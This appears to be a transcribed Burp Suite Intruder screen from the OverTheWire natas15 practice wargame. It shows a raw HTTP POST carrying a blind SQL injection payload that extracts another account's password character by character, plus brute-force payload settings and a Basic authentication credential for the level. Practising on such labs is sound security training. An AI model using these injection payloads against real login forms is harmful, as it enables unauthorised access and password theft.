 Cluster bomb attack
Start attack
Target http://natas15.natas.labs.overthewire.org Update Host header to match target
Add § Clear § Auto §
1 POST /index.php HTTP/1.1
2 Host: natas15.natas.labs.overthewire.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: id,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 144
9 Origin: http://natas15.natas.labs.overthewire.org
10 Authorization: Basic bmF0YXMxNTpTZHFJcUJzRmN6M3lvdGxOWUVyWlNad2Jsa20wbHJ2eA==
11 Connection: keep-alive
12 Referer: http://natas15.natas.labs.overthewire.org/index.php
13 Cookie: _ga_RD0K2239G0=GS1.1.1734406630.2.1.1734406817.0.0.0; _ga=GA1.1.1895429281.1734346060
14 Upgrade-Insecure-Requests: 1
15 Priority: u=0, i
16
17 username=fafa" UNION ALL SELECT 1,2 FROM users WHERE username = 'natas16' AND SUBSTRING(password,§1§,1) = BINARY '§h§';#
Payloads
Payload position: 2
Payload type: Brute forcer
Payload count: 62
Request count: 620
Payload configuration
This payload type generates payloads of specified lengths that contain all permutations
of a specified character set.
Character set: jklmnopqrstuvwxyz0123456789ABCDEFGHIJKLMNOPQRSTUFWXYZ
Min length: 1
Max length: 1
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add Enabled Rule